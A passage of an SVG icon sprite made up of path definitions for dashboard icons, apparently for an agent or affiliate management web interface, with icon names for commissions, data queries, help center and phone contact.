49.493333a108.458667 108.458667 0 0 0-135.765333 0L76.373333 344.746667z m394.837333 351.914666h81.408c14.933333 0 27.050667 12.117333 27.050667 27.050667v273.664H444.245333V723.626667c0-14.933333 12.117333-27.050667 27.050667-27.050667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-chaojidailishang" viewBox="0 0 1024 1024"><path d="M416.298667 106.368a178.602667 178.602667 0 1 0 0 357.205333 178.602667 178.602667 0 0 0 0-357.205333zM305.962667 284.970667a110.336 110.336 0 1 1 220.672 0 110.336 110.336 0 0 1-220.672 0zM684.629333 133.973333a34.133333 34.133333 0 0 0-30.037333 61.269334 110.250667 110.250667 0 0 1 61.482667 89.6c3.456 39.978667-14.762667 76.8-45.098667 98.901333a34.133333 34.133333 0 1 0 40.149333 55.210667 178.517333 178.517333 0 0 0 72.96-160 178.517333 178.517333 0 0 0-99.413333-144.981334zM59.733333 768a204.8 204.8 0 0 1 204.8-204.8h281.6a204.8 204.8 0 0 1 204.8 204.8v68.266667a76.8 76.8 0 0 1-76.8 76.8H136.533333a76.8 76.8 0 0 1-76.8-76.8V768z m204.8-136.533333A136.533333 136.533333 0 0 0 128 768v68.266667c0 4.693333 3.84 8.533333 8.533333 8.533333h537.6a8.533333 8.533333 0 0 0 8.533334-8.533333V768a136.533333 136.533333 0 0 0-136.533334-136.533333H264.533333zM821.461333 564.949333a34.133333 34.133333 0 1 0-21.589333 64.768c13.952 4.650667 26.88 13.610667 38.570667 26.112 22.613333 24.192 34.304 55.850667 39.978666 94.165334 5.034667 34.005333 4.906667 70.186667 4.821334 108.117333l-0.042667 16.554667a34.133333 34.133333 0 1 0 68.266667 0v-15.957334c0.170667-37.418667 0.298667-79.189333-5.546667-118.698666-6.741333-45.866667-22.016-92.714667-57.6-130.773334-17.621333-18.901333-39.808-35.285333-66.858667-44.288z"  ></path></symbol><symbol id="icon-a-v31-24px-line-dailishangguanli" viewBox="0 0 1024 1024"><path d="M498.730667 483.925333a217.002667 217.002667 0 1 0 0-434.005333 217.002667 217.002667 0 0 0 0 434.005333z m0-68.266666a148.736 148.736 0 1 1 0-297.514667 148.736 148.736 0 0 1 0 297.514667zM302.933333 623.914667a124.672 124.672 0 0 0-124.672 124.629333v185.258667a34.133333 34.133333 0 0 1-68.266666 0v-185.258667a192.938667 192.938667 0 0 1 192.896-192.896h70.656a34.133333 34.133333 0 0 1 0 68.266667H302.933333zM679.552 615.722667A122.709333 122.709333 0 1 0 506.026667 789.333333l141.866666 141.866667c31.146667 31.146667 81.621333 31.146667 112.768 0l141.866667-141.866667a122.709333 122.709333 0 1 0-173.525333-173.525333l-24.746667 24.746667-24.746667-24.746667z m-116.992 41.472a54.442667 54.442667 0 0 1 68.693333 6.826666l73.002667 72.96 73.002667-72.96a54.442667 54.442667 0 0 1 77.013333 76.970667l-141.866667 141.866667a11.52 11.52 0 0 1-16.256 0l-141.866666-141.866667a54.442667 54.442667 0 0 1 8.277333-83.797333z"  ></path></symbol><symbol id="icon-a-v31-20px-line-wodetuiguang" viewBox="0 0 1024 1024"><path d="M728.7296 247.6544a234.8544 234.8544 0 1 1-469.76 0 234.8544 234.8544 0 0 1 469.76 0z m-81.92 0a152.9344 152.9344 0 1 0-305.92 0 152.9344 152.9344 0 0 0 305.92 0zM151.04 769.024a130.9184 130.9184 0 0 1 130.9184-130.9184H409.6a40.96 40.96 0 0 0 0-81.92H281.9584a212.8384 212.8384 0 0 0-212.8384 212.7872v200.4992a40.96 40.96 0 1 0 81.92 0V769.024zM928.0512 553.6256l-382.7712 221.184 52.9408 19.2512a35.84 35.84 0 1 1-24.5248 67.3792l-76.032-27.648c-48.0256-17.5104-53.8112-83.1488-9.5232-108.7488l424.0896-245.0432a60.2112 60.2112 0 0 1 89.856 59.8016l-46.8992 365.8752a60.2112 60.2112 0 0 1-77.9776 49.7152l-108.4928-34.5088a35.7888 35.7888 0 0 1-0.2048 57.6l-42.8032 31.5392a60.2112 60.2112 0 0 1-95.9488-48.4864v-111.0528c0-2.8672 0.3584-5.632 1.024-8.3456a35.6864 35.6864 0 0 1 10.24-21.0432l182.016-182.0672a35.84 35.84 0 0 1 50.688 50.688l-143.6672 143.6672 155.7504 49.5616 42.24-329.3184z m-181.6576 360.192l-44.9536-14.336v39.424l24.576-18.1248a35.6352 35.6352 0 0 1 20.3776-6.9632z"  ></path></symbol><symbol id="icon-a-v31-20px-line-tuiguanglianjie" viewBox="0 0 1024 1024"><path d="M886.528 135.8336a239.36 239.36 0 0 0-338.4832 0l-119.296 119.296a40.96 40.96 0 1 0 57.856 57.9584l119.3472-119.296a157.44 157.44 0 0 1 222.6176 222.5664l-119.296 119.296a40.96 40.96 0 1 0 57.9072 57.9584l119.296-119.296a239.3088 239.3088 0 0 0 0-338.4832zM313.6 486.144a40.96 40.96 0 1 0-57.9584-57.9584l-119.296 119.296a239.36 239.36 0 1 0 338.432 338.5344l119.3472-119.296a40.96 40.96 0 1 0-57.9072-57.9584l-119.296 119.296a157.44 157.44 0 1 1-222.6688-222.6176l119.296-119.296z"  ></path><path d="M681.984 398.336a40.96 40.96 0 0 0-57.9584-57.9584l-283.136 283.136a40.96 40.96 0 0 0 57.9584 57.9072l283.136-283.136z"  ></path></symbol><symbol id="icon-a-v31-24px-line-shujuzhongxin" viewBox="0 0 1024 1024"><path d="M375.466667 437.333333a34.133333 34.133333 0 1 0-68.266667 0v128a34.133333 34.133333 0 0 0 68.266667 0v-128zM512 275.2a34.133333 34.133333 0 0 1 34.133333 34.133333v256a34.133333 34.133333 0 0 1-68.266666 0v-256a34.133333 34.133333 0 0 1 34.133333-34.133333zM716.8 373.333333a34.133333 34.133333 0 0 0-68.266667 0v192a34.133333 34.133333 0 0 0 68.266667 0v-192z"  ></path><path d="M93.866667 266.666667A162.133333 162.133333 0 0 1 256 104.533333h512a162.133333 162.133333 0 0 1 162.133333 162.133334v341.333333a162.133333 162.133333 0 0 1-162.133333 162.133333H256a162.133333 162.133333 0 0 1-162.133333-162.133333v-341.333333zM256 172.8a93.866667 93.866667 0 0 0-93.866667 93.866667v341.333333a93.866667 93.866667 0 0 0 93.866667 93.866667h512a93.866667 93.866667 0 0 0 93.866667-93.866667v-341.333333a93.866667 93.866667 0 0 0-93.866667-93.866667H256zM200.533333 885.333333a34.133333 34.133333 0 0 1 34.133334-34.133333h554.666666a34.133333 34.133333 0 1 1 0 68.266667h-554.666666a34.133333 34.133333 0 0 1-34.133334-34.133334z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zidailiyongjin" viewBox="0 0 1024 1024"><path d="M678.4 176.0256c0-47.7184-38.7072-86.4256-86.4256-86.4256H432.0256c-47.7184 0-86.3744 38.7072-86.3744 86.4256V215.04H244.8384c-58.88 0-106.5984 47.7184-106.5984 106.5984v279.9616h-37.7856c-48.4352 0-87.6544 39.2192-87.6544 87.6032v157.5424c0 48.4352 39.2192 87.6544 87.6544 87.6544h157.4912c48.4352 0 87.6544-39.2192 87.6544-87.6544v-157.5424c0-48.384-39.2192-87.6032-87.6544-87.6032H220.16V321.6384c0-13.6192 11.0592-24.6784 24.6784-24.6784H345.6v39.0656c0 47.6672 38.656 86.3744 86.3744 86.3744h160.0512c47.6672 0 86.3744-38.7072 86.3744-86.4256V296.96h100.7616c13.6192 0 24.6784 11.0592 24.6784 24.6784v279.9616h-37.8368c-48.384 0-87.6032 39.2192-87.6032 87.6032v157.5424c0 48.4352 39.2192 87.6544 87.6032 87.6544h157.5424c48.4352 0 87.6544-39.2192 87.6544-87.6544v-157.5424c0-48.384-39.2192-87.6032-87.6544-87.6032H885.76V321.6384c0-58.88-47.7184-106.5984-106.5984-106.5984H678.4v-39.0656z m-86.4256-9.6256c5.3248 0 9.6256 4.3008 9.6256 9.6256v159.9488a9.6256 9.6256 0 0 1-9.6256 9.6256H432.0256a9.6256 9.6256 0 0 1-9.5744-9.6256V176.0256c0-5.2736 4.3008-9.5744 9.5744-9.5744h160.0512z m-334.0288 512c5.9904 0 10.8544 4.864 10.8544 10.8032v157.5424a10.8544 10.8544 0 0 1-10.8544 10.8544H100.4544a10.8544 10.8544 0 0 1-10.8544-10.8544v-157.5424c0-5.9392 4.864-10.8032 10.8544-10.8032h157.4912z m676.4544 10.8032v157.5424a10.8544 10.8544 0 0 1-10.8544 10.8544h-157.5424a10.8544 10.8544 0 0 1-10.8032-10.8544v-157.5424c0-5.9392 4.864-10.8032 10.8032-10.8032h157.5424c5.9904 0 10.8544 4.864 10.8544 10.8032z"  ></path></symbol><symbol id="icon-a-v31-24px-line-jiaoyixiangqing" viewBox="0 0 1024 1024"><path d="M246.058667 93.866667A130.858667 130.858667 0 0 0 115.2 224.725333v601.6a130.858667 130.858667 0 0 0 130.858667 130.816H405.333333a34.133333 34.133333 0 0 0 0-68.266666H246.058667c-34.56 0-62.592-27.989333-62.592-62.549334v-601.6c0-34.56 28.032-62.592 62.592-62.592h531.882666c34.56 0 62.592 28.032 62.592 62.592V426.666667a34.133333 34.133333 0 1 0 68.266667 0V224.725333A130.858667 130.858667 0 0 0 777.941333 93.866667H246.058667z"  ></path><path d="M320 307.2a34.133333 34.133333 0 1 0 0 68.266667h290.133333a34.133333 34.133333 0 0 0 0-68.266667H320zM579.413333 894.293333c-38.272-31.914667-15.701333-94.293333 34.176-94.293333H917.333333a32 32 0 1 1 0 64h-274.261333l60.074667 50.090667a32 32 0 0 1-40.96 49.152l-82.773334-68.949334zM879.744 736c49.92 0 72.448-62.378667 34.133333-94.293333l-82.730666-68.949334a32 32 0 1 0-40.96 49.152l60.117333 50.090667H576a32 32 0 1 0 0 64h303.744z"  ></path></symbol><symbol id="icon-a-v31-24px-line-chongtichaxun" viewBox="0 0 1024 1024"><path d="M246.058667 93.866667A130.858667 130.858667 0 0 0 115.2 224.725333v601.6a130.858667 130.858667 0 0 0 130.858667 130.816H405.333333a34.133333 34.133333 0 0 0 0-68.266666H246.058667c-34.56 0-62.592-27.989333-62.592-62.549334v-601.6c0-34.56 28.032-62.592 62.592-62.592h531.882666c34.56 0 62.592 28.032 62.592 62.592V426.666667a34.133333 34.133333 0 1 0 68.266667 0V224.725333A130.858667 130.858667 0 0 0 777.941333 93.866667H246.058667z"  ></path><path d="M320 307.2a34.133333 34.133333 0 1 0 0 68.266667h290.133333a34.133333 34.133333 0 0 0 0-68.266667H320zM840.405333 813.482667a192 192 0 1 0-48.256 48.256l79.701334 79.744a34.133333 34.133333 0 0 0 48.298666-48.298667l-79.744-79.701333zM682.666667 827.733333a123.733333 123.733333 0 1 1 0-247.466666 123.733333 123.733333 0 0 1 0 247.466666z"  ></path></symbol><symbol id="icon-a-v31-20px-line-liebiao" viewBox="0 0 1024 1024"><path d="M95.488 179.2a40.96 40.96 0 0 1 40.96-40.96h759.808a40.96 40.96 0 0 1 0 81.92H136.448a40.96 40.96 0 0 1-40.96-40.96zM95.488 844.8a40.96 40.96 0 0 1 40.96-40.96h759.808a40.96 40.96 0 1 1 0 81.92H136.448a40.96 40.96 0 0 1-40.96-40.96zM128 552.96h759.808a40.96 40.96 0 0 0 0-81.92H128a40.96 40.96 0 1 0 0 81.92z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zidingyizhuce" viewBox="0 0 1024 1024"><path d="M774.9632 339.968a150.6816 150.6816 0 0 0-212.8384-213.4016L211.456 476.3648a105.984 105.984 0 0 0-26.4704 43.9808L123.904 719.1552a47.104 47.104 0 0 0 59.1872 58.8288l197.9904-62.1568c16.2304-5.12 31.0272-14.0288 43.1104-26.0608l350.72-349.7984z m-57.8048-155.2896a68.7616 68.7616 0 0 1-0.0512 97.28l-350.72 349.7984a24.064 24.064 0 0 1-9.8304 5.9392l-134.9632 42.3424 41.6256-135.68a24.064 24.064 0 0 1 6.0416-9.984l350.72-349.7984a68.7616 68.7616 0 0 1 97.1776 0.1024zM128 855.04a40.96 40.96 0 0 0 0 81.92h768a40.96 40.96 0 0 0 0-81.92h-768z"  ></path></symbol><symbol id="icon-a-v31-20px-line-fanyongmingxi" viewBox="0 0 1024 1024"><path d="M74.24 281.6a194.56 194.56 0 0 1 194.56-194.56h486.4a194.56 194.56 0 0 1 194.56 194.56v118.9376a40.96 40.96 0 0 1-81.92 0V281.6a112.64 112.64 0 0 0-112.64-112.64h-486.4a112.64 112.64 0 0 0-112.64 112.64v460.8a112.64 112.64 0 0 0 112.64 112.64h144.0256a40.96 40.96 0 1 1 0 81.92H268.8a194.56 194.56 0 0 1-194.56-194.56v-460.8zM958.2592 534.2208a40.96 40.96 0 0 1 0 57.9584l-340.48 340.48a40.96 40.96 0 0 1-57.9584-57.9584l340.48-340.48a40.96 40.96 0 0 1 57.9584 0z"  ></path><path d="M641.9968 537.6a53.1968 53.1968 0 1 0 0 106.3936 53.1968 53.1968 0 0 0 0-106.3936zM870.4 846.7968a53.1968 53.1968 0 1 1 106.3936 0 53.1968 53.1968 0 0 1-106.3936 0zM307.2 317.44a40.96 40.96 0 1 0 0 81.92h256a40.96 40.96 0 0 0 0-81.92H307.2z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zhikeyongjin" viewBox="0 0 1024 1024"><path d="M521.216 483.1744a224.9728 224.9728 0 1 0 0-449.8944 224.9728 224.9728 0 0 0 0 449.8944z m0-81.92a143.0528 143.0528 0 1 1 0-286.0544 143.0528 143.0528 0 0 1 0 286.0544zM318.208 633.856A123.648 123.648 0 0 0 194.56 757.504v192a40.96 40.96 0 1 1-81.92 0v-192a205.568 205.568 0 0 1 205.568-205.568h116.1728a40.96 40.96 0 0 1 0 81.92h-116.224zM932.6592 617.7792a40.96 40.96 0 0 0-57.9584-57.9584l-340.48 340.48a40.96 40.96 0 0 0 57.9584 57.9072l340.48-340.48zM563.2 616.3968a53.248 53.248 0 1 1 106.3936 0 53.248 53.248 0 0 1-106.3936 0zM898.048 819.2a53.248 53.248 0 1 0-0.0512 106.3936 53.248 53.248 0 0 0 0-106.3936z"  ></path></symbol><symbol id="icon-a-v31-24px-line-yongjinxiangqing" viewBox="0 0 1024 1024"><path d="M298.666667 93.866667A204.8 204.8 0 0 0 93.866667 298.666667v469.333333A162.133333 162.133333 0 0 0 256 930.133333h256a34.133333 34.133333 0 1 0 0-68.266666H256A93.866667 93.866667 0 0 1 162.133333 768V298.666667A136.533333 136.533333 0 0 1 298.666667 162.133333h469.333333A93.866667 93.866667 0 0 1 861.866667 256v469.333333a136.533333 136.533333 0 0 1-136.533334 136.533334h-21.333333a34.133333 34.133333 0 1 0 0 68.266666h21.333333a204.8 204.8 0 0 0 204.8-204.8V256A162.133333 162.133333 0 0 0 768 93.866667H298.666667z"  ></path><path d="M715.776 353.749333a34.133333 34.133333 0 1 0-49.152-47.36l-358.272 371.498667a34.133333 34.133333 0 0 0 49.152 47.36l358.272-371.498667zM379.648 307.2a59.733333 59.733333 0 1 0 0 119.466667 59.733333 59.733333 0 0 0 0-119.466667zM584.661333 654.464a59.733333 59.733333 0 1 1 119.466667 0 59.733333 59.733333 0 0 1-119.466667 0z"  ></path></symbol><symbol id="icon-a-v31-24px-line-shujuchaxun" viewBox="0 0 1024 1024"><path d="M256 104.533333a162.133333 162.133333 0 0 0-162.133333 162.133334v341.333333a162.133333 162.133333 0 0 0 162.133333 162.133333h149.333333a34.133333 34.133333 0 0 0 0-68.266666H256a93.866667 93.866667 0 0 1-93.866667-93.866667v-341.333333A93.866667 93.866667 0 0 1 256 172.8h512a93.866667 93.866667 0 0 1 93.866667 93.866667v170.666666a34.133333 34.133333 0 0 0 68.266666 0v-170.666666a162.133333 162.133333 0 0 0-162.133333-162.133334H256zM234.666667 851.2a34.133333 34.133333 0 1 0 0 68.266667H469.333333a34.133333 34.133333 0 0 0 0-68.266667H234.666667z"  ></path><path d="M861.738667 770.816a192 192 0 1 0-48.256 48.256l79.701333 79.744a34.133333 34.133333 0 0 0 48.298667-48.298667l-79.744-79.701333zM704 785.066667a123.733333 123.733333 0 1 1 0-247.466667 123.733333 123.733333 0 0 1 0 247.466667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-bangzhuzhongxin" viewBox="0 0 1024 1024"><path d="M130.986667 512a381.013333 381.013333 0 0 1 762.026666 0 379.776 379.776 0 0 1-55.893333 198.784 34.133333 34.133333 0 1 0 58.24 35.669333A447.744 447.744 0 0 0 961.322667 512C961.28 263.850667 760.149333 62.72 512 62.72 263.850667 62.72 62.72 263.808 62.72 512c0 248.149333 201.130667 449.28 449.28 449.28 85.845333 0 166.186667-24.064 234.453333-65.92a34.133333 34.133333 0 1 0-35.669333-58.197333A381.013333 381.013333 0 0 1 130.944 512z"  ></path><path d="M521.002667 302.592c-35.882667 0-70.314667 12.544-95.701334 34.901333s-39.68 52.650667-39.68 84.266667c0 8.234667 3.584 16.128 9.984 22.186667 6.4 5.973333 15.104 9.642667 24.448 10.24a40.362667 40.362667 0 0 0 25.813334-7.253334 31.786667 31.786667 0 0 0 13.269333-20.778666l0.341333-4.394667c0-14.378667 6.485333-28.16 18.048-38.314667 11.52-10.154667 27.178667-15.872 43.52-15.872 16.298667 0 31.957333 5.717333 43.52 15.872 11.52 10.154667 18.005333 23.936 18.005334 38.314667 0 23.338667-6.656 34.858667-31.744 57.685333l-6.656 5.973334c-43.221333 38.058667-60.074667 62.72-60.074667 109.653333 0 8.576 3.882667 16.853333 10.837333 22.954667a39.637333 39.637333 0 0 0 26.069334 9.514666c9.813333 0 19.2-3.413333 26.112-9.514666a30.677333 30.677333 0 0 0 10.837333-22.997334c0-23.338667 6.656-34.858667 31.744-57.685333l6.656-5.973333c43.221333-38.058667 60.074667-62.72 60.074667-109.653334 0-31.573333-14.293333-61.866667-39.68-84.224s-59.818667-34.901333-95.744-34.901333zM492.8 667.136a42.752 42.752 0 1 1 60.458667 60.458667 42.752 42.752 0 0 1-60.458667-60.458667z"  ></path></symbol><symbol id="icon-a-v31-20px-line-fenzuliebiao" viewBox="0 0 1024 1024"><path d="M133.12 229.0176c0-29.4912 23.8592-53.3504 53.2992-53.3504h189.4912a6.144 6.144 0 0 1 4.8128 2.304l65.9968 82.4832c16.6912 20.8896 41.984 33.0752 68.7616 33.0752h283.7504c29.4912 0 53.3504 23.8592 53.3504 53.2992v165.0176a40.96 40.96 0 0 0 81.92 0V346.8288a135.2192 135.2192 0 0 0-135.2704-135.2192h-283.7504a6.144 6.144 0 0 1-4.8128-2.304L444.7232 126.8224a88.064 88.064 0 0 0-68.8128-33.0752h-189.44A135.2192 135.2192 0 0 0 51.2 229.0176V794.624a135.2192 135.2192 0 0 0 135.2192 135.2192h282.88a40.96 40.96 0 0 0 0-81.92H186.368A53.2992 53.2992 0 0 1 133.12 794.6752V229.0176z"  ></path><path d="M596.5824 714.8544a40.96 40.96 0 0 1 40.96-40.96H942.08a40.96 40.96 0 1 1 0 81.92h-304.5376a40.96 40.96 0 0 1-40.96-40.96zM596.5824 892.5184a40.96 40.96 0 0 1 40.96-40.96H942.08a40.96 40.96 0 1 1 0 81.92h-304.5376a40.96 40.96 0 0 1-40.96-40.96z"  ></path></symbol><symbol id="icon-a-v31-24px-line-tuiguangguanli" viewBox="0 0 1024 1024"><path d="M845.568 176.213333a4.096 4.096 0 0 1 2.346667-0.725333c0.682667 0.042667 1.536 0.298667 2.346666 0.853333 0.853333 0.554667 1.365333 1.237333 1.706667 1.834667 0.213333 0.426667 0.426667 1.152 0.256 2.432l-74.24 579.328a4.48 4.48 0 0 1-5.802667 3.712L469.333333 667.306667l253.738667-253.738667a34.133333 34.133333 0 0 0-48.256-48.298667l-288.256 288.256a34.005333 34.005333 0 0 0-9.856 21.333334 34.090667 34.090667 0 0 0-1.28 9.216v175.872c0 59.648 67.84 93.909333 115.882667 58.538666l67.84-49.92a34.133333 34.133333 0 1 0-40.533334-54.954666l-67.84 49.92a4.096 4.096 0 0 1-2.218666 0.938666 4.693333 4.693333 0 0 1-2.389334-0.554666 4.693333 4.693333 0 0 1-1.877333-1.621334 4.096 4.096 0 0 1-0.597333-2.346666v-129.194667l307.754666 97.92a72.746667 72.746667 0 0 0 94.165334-60.032l74.282666-579.328c7.68-59.733333-56.405333-102.357333-108.544-72.234667L139.946667 505.045333c-53.504 30.890667-46.506667 110.208 11.52 131.328l120.362666 43.776a34.133333 34.133333 0 0 0 23.338667-64.170666l-120.362667-43.776a4.096 4.096 0 0 1-2.133333-1.408 4.778667 4.778667 0 0 1-0.810667-2.389334 4.778667 4.778667 0 0 1 0.426667-2.517333 4.096 4.096 0 0 1 1.792-1.706667l671.488-388.010666z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zhiyalishi" viewBox="0 0 1024 1024"><path d="M179.2 61.44A143.36 143.36 0 0 0 35.84 204.8v614.4a143.36 143.36 0 0 0 143.36 143.36H358.4a40.96 40.96 0 1 0 0-81.92H179.2A61.44 61.44 0 0 1 117.76 819.2V204.8a61.44 61.44 0 0 1 61.44-61.44h563.2A61.44 61.44 0 0 1 803.84 204.8v108.8a40.96 40.96 0 1 0 81.92 0V204.8a143.36 143.36 0 0 0-143.36-143.36h-563.2z"  ></path><path d="M256 291.84a40.96 40.96 0 1 0 0 81.92h307.2a40.96 40.96 0 0 0 0-81.92H256zM1001.728 572.3136a33.0752 33.0752 0 0 0-13.2096-12.8512l-229.9392-127.744a33.28 33.28 0 0 0-32.3584 0l-229.888 127.744a33.1264 33.1264 0 0 0-17.6128 29.952V844.8a33.28 33.28 0 0 0 17.1008 29.0816l229.888 127.6928a33.0752 33.0752 0 0 0 33.3824 0l229.888-127.6928a33.28 33.28 0 0 0 17.1008-29.0816v-255.3856a33.1776 33.1776 0 0 0-4.352-17.1008z m-97.4848 16.4864L742.4 678.7072 580.5056 588.8 742.4 498.8928l161.8944 89.9072z m-128.5632 147.5584l163.84-90.9824v179.8144l-163.84 91.0336v-179.8656z m-230.4-90.9824l163.84 90.9824v179.8656l-163.84-90.9824v-179.8656z"  ></path></symbol><symbol id="icon-a-v31-20px-line-jianglijilu" viewBox="0 0 1024 1024"><path d="M35.84 204.8a143.36 143.36 0 0 1 143.36-143.36h563.2A143.36 143.36 0 0 1 885.76 204.8v108.8a40.96 40.96 0 0 1-81.92 0V204.8a61.44 61.44 0 0 0-61.44-61.44h-563.2A61.44 61.44 0 0 0 117.76 204.8v614.4a61.44 61.44 0 0 0 61.44 61.44H358.4a40.96 40.96 0 1 1 0 81.92H179.2A143.36 143.36 0 0 1 35.84 819.2V204.8z"  ></path><path d="M215.04 332.8a40.96 40.96 0 0 1 40.96-40.96h307.2a40.96 40.96 0 0 1 0 81.92H256a40.96 40.96 0 0 1-40.96-40.96zM877.0048 514.048a56.064 56.064 0 0 0-81.152-33.3312l-56.5248 31.488-56.6784-31.232a56.064 56.064 0 0 0-80.9984 33.792l-17.664 62.2592-62.208 18.0224c-34.56 10.0352-50.8928 49.664-33.3312 81.152l31.488 56.5248-31.232 56.7296a56.064 56.064 0 0 0 33.792 80.896l62.2592 17.7664 18.0736 62.1568c10.0352 34.6112 49.664 50.8928 81.1008 33.3312l56.5248-31.488 56.7296 31.232c31.5904 17.3568 71.1168 0.8704 80.9472-33.792l17.7152-62.2592 62.1568-18.0224c34.6112-10.0352 50.8928-49.664 33.3824-81.152l-31.5392-56.5248 31.232-56.7296a56.064 56.064 0 0 0-33.792-80.896l-62.2592-17.7664-18.0224-62.1568z m-110.336 70.8096l43.8272-24.3712 13.9776 48.128c5.376 18.5856 19.968 33.024 38.5024 38.3488l48.2816 13.7216-24.2176 43.9296c-9.3184 16.896-9.216 37.4272 0.1536 54.272l24.4224 43.8784-48.1792 13.9776c-18.5856 5.376-33.024 19.9168-38.2976 38.5024l-13.7216 48.2304-43.9808-24.1664a56.064 56.064 0 0 0-54.272 0.1536l-43.8784 24.3712-13.9264-48.128a56.064 56.064 0 0 0-38.5536-38.3488l-48.2304-13.7216 24.1664-43.9296c9.3184-16.896 9.2672-37.4272-0.1024-54.272l-24.4224-43.8784 48.128-13.9776c18.5856-5.376 33.0752-19.968 38.3488-38.5024l13.7216-48.2304 43.9296 24.1664c16.896 9.3184 37.4784 9.216 54.3232-0.1536z"  ></path></symbol><symbol id="icon-a-v31-20px-line-lishidingdan" viewBox="0 0 1024 1024"><path d="M179.2 35.84A143.36 143.36 0 0 0 35.84 179.2v627.2a143.36 143.36 0 0 0 143.36 143.36H358.4a40.96 40.96 0 1 0 0-81.92H179.2a61.44 61.44 0 0 1-61.44-61.44V179.2a61.44 61.44 0 0 1 61.44-61.44h531.2a61.44 61.44 0 0 1 61.44 61.44v108.8a40.96 40.96 0 1 0 81.92 0V179.2a143.36 143.36 0 0 0-143.36-143.36H179.2zM256 247.04a40.96 40.96 0 1 0 0 81.92h307.2a40.96 40.96 0 0 0 0-81.92H256z m-40.96 245.76a40.96 40.96 0 0 1 40.96-40.96h153.6a40.96 40.96 0 1 1 0 81.92H256a40.96 40.96 0 0 1-40.96-40.96zM716.8 906.24a179.2 179.2 0 1 1 0-358.4 179.2 179.2 0 0 1 0 358.4z m0 76.8a256 256 0 1 0 0-512 256 256 0 0 0 0 512z m-51.2-235.52a35.84 35.84 0 0 0 35.84 35.84h99.2256a35.84 35.84 0 1 0 0-71.68h-63.4368v-63.3856a35.84 35.84 0 1 0-71.68 0V747.52z"  ></path></symbol><symbol id="icon-a-20px-line-xiuxizhong" viewBox="0 0 1024 1024"><path d="M87.808 661.4016a430.8992 430.8992 0 0 1-24.4736-72.448c-4.2496-17.7152 12.1344-32.768 30.1568-30.1568a409.6 409.6 0 0 0 465.3568-465.408c-2.6624-17.92 12.3904-34.304 30.1056-30.0544a431.7184 431.7184 0 0 1 71.936 24.2688l0.512 0.2048A435.3024 435.3024 0 1 1 87.808 661.4016zM663.1424 204.288a512.1536 512.1536 0 0 1-458.8032 458.8032 332.8 332.8 0 1 0 458.8032-458.8032z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-fulizhongxin" viewBox="0 0 1024 1024"><path d="M410.7264 222.72a59.904 59.904 0 1 0-59.904 59.904h59.904V222.72z m-221.184 0a161.28 161.28 0 0 1 322.56 0 161.28 161.28 0 1 1 273.7152 115.6096h164.0448a23.04 23.04 0 0 1 23.04 23.04v92.16a23.04 23.04 0 0 1-23.04 23.04h-875.52a23.04 23.04 0 0 1-23.04-23.04v-92.16a23.04 23.04 0 0 1 23.04-23.04h164.0448a160.768 160.768 0 0 1-48.8448-115.6096z m423.936 0v59.904h59.904a59.904 59.904 0 1 0-59.904-59.904zM120.4736 537.6h345.6v238.4896c0 12.6976 10.3424 23.04 23.04 23.04h46.08a23.04 23.04 0 0 0 23.04-23.04V537.6h345.6a23.04 23.04 0 0 1 23.04 23.04v353.4848a46.08 46.08 0 0 1-46.08 46.08h-737.28a46.08 46.08 0 0 1-46.08-46.08V560.64a23.04 23.04 0 0 1 23.04-23.04z"  ></path></symbol><symbol id="icon-a-v31-16px-line-dianhualianxi" viewBox="0 0 1024 1024"><path d="M445.568 126.272a332.8 332.8 0 0 1 336.32 565.248 44.8 44.8 0 0 0 57.216 68.992A422.4 422.4 0 0 0 412.16 43.136a44.8 44.8 0 0 0 33.408 83.2z m131.2 202.24v-51.2a38.4 38.4 0 0 0-76.8 0v51.2a38.4 38.4 0 0 0 76.8 0z m136.576-51.2a38.4 38.4 0 1 1 76.8 0v51.2a38.4 38.4 0 0 1-76.8 0v-51.2z m-10.112 152.064a82.304 82.304 0 0 1-116.352 0 38.4 38.4 0 0 0-54.272 54.272c62.08 62.144 162.816 62.144 224.96 0a38.4 38.4 0 0 0-54.336-54.272z m-160 582.272c-7.04 0-14.08 0-21.12-1.92-134.4-21.76-261.76-110.72-357.76-250.88-114.56-166.4-164.48-373.12-129.92-538.24 16.64-81.92 120.32-149.76 201.6-156.16 63.36-4.48 112.64 24.96 133.76 81.92l8.96 22.4 0.448 0.96c24.96 63.488 66.304 168.32-31.104 228.8-39.68 24.32-23.04 103.68 15.36 165.76 33.92 55.68 90.24 102.4 126.72 80 89.6-55.04 161.28 21.12 203.52 66.56l9.408 9.728c2.88 3.072 5.696 6.016 8.512 8.832 43.52 42.88 51.84 101.12 22.4 158.08-35.84 71.04-119.68 123.52-190.72 123.52v0.64z m-294.4-864h-6.4c-55.68 4.48-119.68 55.04-126.72 89.6-29.44 142.08 16.64 328.32 117.12 474.88 83.2 120.96 190.72 197.76 302.72 215.68 39.68 6.4 101.12-32.64 124.16-77.44 16.64-32.64 3.84-50.56-7.04-61.44a537.536 537.536 0 0 1-9.408-9.728 622.464 622.464 0 0 0-10.368-10.752c-48-50.56-72.32-69.12-99.84-52.48-74.88 46.08-174.08 1.92-241.28-107.52-58.88-95.36-80-224 12.16-280.32 33.28-20.48 26.24-54.4-3.2-128l-9.6-24.32c-5.12-14.08-14.72-28.16-42.24-28.16z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-huangguanshangjia" viewBox="0 0 1024 1024"><path d="M743.296 251.648a32 32 0 0 1 43.712 11.712l87.36 151.296a32 32 0 0 1-11.712 43.712l-151.296 87.36a32 32 0 0 1-43.712-11.712L580.352 382.72a32 32 0 0 1 11.712-43.712l151.232-87.36zM280.704 251.648a32 32 0 0 0-43.712 11.712L149.632 414.72a32 32 0 0 0 11.712 43.712l151.296 87.36a32 32 0 0 0 43.712-11.712L443.648 382.72a32 32 0 0 0-11.712-43.712L280.704 251.648z" fill="#FF3355" ></path><path d="M859.776 768H160L50.752 276.48a32 32 0 0 1 50.432-32.576L288 384l168.704-289.28a64 64 0 0 1 110.592 0L736 384l186.048-139.52a32 32 0 0 1 50.368 32.768L859.776 768z" fill="#FF8933" ></path><path d="M416 768m32 0l448 0q32 0 32 32l0 64q0 32-32 32l-448 0q-32 0-32-32l0-64q0-32 32-32Z" fill="#FF8933" ></path><path d="M96 768m32 0l544 0q32 0 32 32l0 64q0 32-32 